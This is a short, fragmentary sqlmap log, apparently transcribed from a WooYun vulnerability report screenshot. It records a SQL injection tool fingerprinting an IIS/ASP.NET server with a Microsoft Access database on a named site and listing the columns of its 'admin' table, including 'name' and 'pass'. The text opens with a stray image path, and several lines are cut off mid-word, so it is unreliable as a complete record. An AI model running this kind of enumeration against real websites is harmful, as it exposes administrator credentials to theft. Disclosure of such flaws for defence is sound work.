 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, A
back-end DBMS: Microsoft Access
[18:13:44] [ERROR] cannot retrieve column names, back-end
Database: Microsoft_Access_masterdb
Table: admin
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| about | non-numeric |
| category | non-numeric |
| id | numeric |
| id2 | numeric |
| name | non-numeric |
| pass | non-numeric |
+----------+-------------+
[18:13:44] [INFO] fetched data logged to text files under
ings\Administrator\.sqlmap\output\www.029-10086.com'
www.wooyun.org
[*] shutting down at 18:13:44